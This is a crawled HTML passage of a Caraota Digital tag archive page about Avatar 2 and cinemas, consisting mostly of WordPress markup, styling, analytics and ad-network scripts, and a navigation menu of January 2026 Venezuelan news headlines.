

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/avataravatar-2carruselsala-de-cine/
body_size: 12679
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>avatar|Avatar 2|Carrusel|sala de cine archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="avatar|Avatar 2|Carrusel|sala de cine archivos" /><meta property="og:url" content="https://caraotadigital.net/tag/avataravatar-2carruselsala-de-cine/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caraotadigital.net/tag/avataravatar-2carruselsala-de-cine/","url":"https://caraotadigital.net/tag/avataravatar-2carruselsala-de-cine/","name":"avatar|Avatar 2|Carrusel|sala de cine archivos - Caraota Digital","isPartOf":{"@id":"https://avcdv.tdvxyc.com/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/tag/avataravatar-2carruselsala-de-cine/#primaryimage"},"image":{"@id":"https://caraotadigital.net/tag/avataravatar-2carruselsala-de-cine/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/2880628.jpg","breadcrumb":{"@id":"https://caraotadigital.net/tag/avataravatar-2carruselsala-de-cine/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/tag/avataravatar-2carruselsala-de-cine/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/01/2880628.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/2880628.jpg","width":1052,"height":592,"caption":"|"},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/tag/avataravatar-2carruselsala-de-cine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://avcdv.tdvxyc.com/"},{"@type":"ListItem","position":2,"name":"avatar|Avatar 2|Carrusel|sala de cine"}]},{"@type":"WebSite","@id":"https://avcdv.tdvxyc.com/#website","url":"https://avcdv.tdvxyc.com/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://avcdv.tdvxyc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avcdv.tdvxyc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://avcdv.tdvxyc.com/#organization","name":"Caraota Digital","url":"https://avcdv.tdvxyc.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://avcdv.tdvxyc.com/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://avcdv.tdvxyc.com/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4053ff9af3acc484a40597e2-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta avatar|Avatar 2|Carrusel|sala de cine del feed" href="https://caraotadigital.net/tag/avataravatar-2carruselsala-de-cine/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='/wp-content/litespeed/css/8ac04bc6446a3fdb82f865ecb526bd0b.css?ver=eca92' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="4053ff9af3acc484a40597e2-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/2079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/avataravatar-2carruselsala-de-cine/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/avataravatar-2carruselsala-de-cine/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="4053ff9af3acc484a40597e2-text/javascript"></script> <script type="4053ff9af3acc484a40597e2-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="4053ff9af3acc484a40597e2-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="4053ff9af3acc484a40597e2-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-avataravatar-2carruselsala-de-cine tag-2079 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Favataravatar-2carruselsala-de-cine%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="267654"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/lo-que-dijo-el-presidente-de-pdvsa-sobre-la-produccion-y-la-inversion-tras-reforma-a-la-ley-de-hidrocarburos/" title="Lo que dijo el presidente de Pdvsa sobre la producción y la inversión tras reforma a la Ley de Hidrocarburos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/SaveClip.App_625180913_17910222474298717_2585565258865316395_n-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/lo-que-dijo-el-presidente-de-pdvsa-sobre-la-produccion-y-la-inversion-tras-reforma-a-la-ley-de-hidrocarburos/" rel="bookmark">Lo que dijo el presidente de Pdvsa sobre la producción y la inversión tras reforma a la Ley de Hidrocarburos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-30T11:54:37-04:00">30 de enero de 2026, 11:54 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267639"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/que-pasara-ahora-con-los-vuelos-a-eeuu-y-europa-esto-explico-una-experta/" title="¿Qué pasará ahora con los vuelos a EEUU y Europa? Esto explicó una experta">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/01/ministro-de-transporte-celebra-51-aniversario-del-instituto-aeropuerto-internacional-de-maiquetia-108372-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/que-pasara-ahora-con-los-vuelos-a-eeuu-y-europa-esto-explico-una-experta/" rel="bookmark">¿Qué pasará ahora con los vuelos a EEUU y Europa? Esto explicó una experta</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-30T11:20:31-04:00">30 de enero de 2026, 11:20 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267623"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/tasa-del-dolar-experimento-alza-considerable-este-30ene/" title="Dólar oficial experimentó alza considerable este 30Ene: Así se cotizó">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/dolar-1.jpg" class="featured-img wp-post-image" alt="dólar" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/tasa-del-dolar-experimento-alza-considerable-este-30ene/" rel="bookmark">Dólar oficial experimentó alza considerable este 30Ene: Así se cotizó</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-30T09:26:24-04:00">30 de enero de 2026, 9:26 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267604"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/venezuela-anuncia-primera-exportacion-de-gas/" title="Venezuela anuncia que en las «próximas horas» se hará la primera exportación de gas">
